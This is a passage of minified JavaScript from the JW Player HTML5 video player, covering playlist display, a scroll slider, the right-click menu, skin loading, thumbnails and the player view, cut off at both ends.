undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new 